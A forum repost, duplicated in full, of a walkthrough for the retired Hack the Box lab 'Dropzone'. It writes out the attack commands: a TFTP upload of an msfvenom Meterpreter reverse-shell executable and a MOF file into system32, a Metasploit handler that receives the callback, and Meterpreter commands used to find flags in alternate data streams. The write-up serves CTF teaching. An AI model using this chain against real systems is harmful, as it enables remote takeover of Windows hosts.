ShooterCrack
Script Creator
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
500 XP
Today we are going to solve another CTF challenge “Dropzone”. It is a retired vulnerable lab presented by Hack the Box for helping pentester’s to perform online penetration testing according to your experience level; they have a collection of vulnerable labs as challenges, from beginners to Expert level.
Level: Expert
Task: To find user.txt and root.txt file
Note: Since these labs are online available therefore they have a static IP. The IP of Dropzone is 10.10.10.90
Walkthrough

Let’s start off with our basic nmap command to find out the open ports and services.
From the given below image, you can observe we found port 69 is open on the target system and running TFTP service.
We connect to the target system using a TFTP client and find that we can upload and download the file. We get the “boot.ini” file to find the operating system running system on the target machine.
We take a look at the boot.ini file and find that the target system is running “Windows XP”.



We are unable to find any exploit for TFTP service. So we are going to use MOF file WMI exploitation to get a reverse shell of the target machine.
We have an MSF module called “wbemexec.rb” to generate MOF file (you can find the file here). We download the file and edit it to run our shellcode. You can download the modified code from here.

We upload both the shell and the MOF file using TFTP.
We set up our listener before uploading both the files.
As soon as we upload the MOF file and our payload we get a reverse shell. After getting the reverse shell we check for system information and find that we have spawned a shell as administrator.

We go to “c:\Documents and Settings\Administrator\Desktop” and find a file called “root.txt”. We take a look at the content of the file and find that the flag is not present there.


We go to the “flags” directory and find a file called “2 for the price of 1!.txt” and find a hint that we have to use alternate data streams to find the flags. Alternate data streams are an attribute that can be found in the NTFS file system. They can also be used to hide data from users.
We can use streams.exe from Sysinternals to examine Alternate Data Streams. (You can download the tool from here)
We upload the streams.exe into the target machine. We spawn the shell and execute the file to find data streams in the current directory and find both user and root flag.
Author: Sayantan Bera is a technical writer at hacking articles and cybersecurity enthusiast. Contact Here
Level: Expert
Task: To find user.txt and root.txt file
Note: Since these labs are online available therefore they have a static IP. The IP of Dropzone is 10.10.10.90
Walkthrough
Let’s start off with our basic nmap command to find out the open ports and services.
Code:
nmap -sU -T4 10.10.10.90From the given below image, you can observe we found port 69 is open on the target system and running TFTP service.

We connect to the target system using a TFTP client and find that we can upload and download the file. We get the “boot.ini” file to find the operating system running system on the target machine.
Code:
tftp 10.10.10.90We take a look at the boot.ini file and find that the target system is running “Windows XP”.
Code:
cat boot.ini
We are unable to find any exploit for TFTP service. So we are going to use MOF file WMI exploitation to get a reverse shell of the target machine.
Code:
msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.14.4 lport=443 -f exe > hack.exe
We have an MSF module called “wbemexec.rb” to generate MOF file (you can find the file here). We download the file and edit it to run our shellcode. You can download the modified code from here.

We upload both the shell and the MOF file using TFTP.
Code:
tftp> binary
tftp> put hack.exe /WINDOWS/system32/hack.exe
tftp> put hack.mof /WINDOWS/system32/wbem/mof/hack.mof
We set up our listener before uploading both the files.
Code:
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 10.10.14.4
msf exploit(multi/handler) > set lport 443
msf exploit(multi/handler) > runAs soon as we upload the MOF file and our payload we get a reverse shell. After getting the reverse shell we check for system information and find that we have spawned a shell as administrator.
Code:
meterpreter > sysinfo
meterpreter > getuid
We go to “c:\Documents and Settings\Administrator\Desktop” and find a file called “root.txt”. We take a look at the content of the file and find that the flag is not present there.
Code:
meterpreter > cd Administrator
meterpreter > ls
meterpreter > cd Desktop
meterpreter > ls
meterpreter > cat root.txt
We go to the “flags” directory and find a file called “2 for the price of 1!.txt” and find a hint that we have to use alternate data streams to find the flags. Alternate data streams are an attribute that can be found in the NTFS file system. They can also be used to hide data from users.
Code:
meterpreter > cd flags
meterpreter > dir
meterpreter > cat "2 for the price of 1!.txt"We can use streams.exe from Sysinternals to examine Alternate Data Streams. (You can download the tool from here)
We upload the streams.exe into the target machine. We spawn the shell and execute the file to find data streams in the current directory and find both user and root flag.
Code:
meterpreter > upload /root/Downloads/Streams/streams.exe
meterpreter > shell
streams -accepteula -s .
Author: Sayantan Bera is a technical writer at hacking articles and cybersecurity enthusiast. Contact Here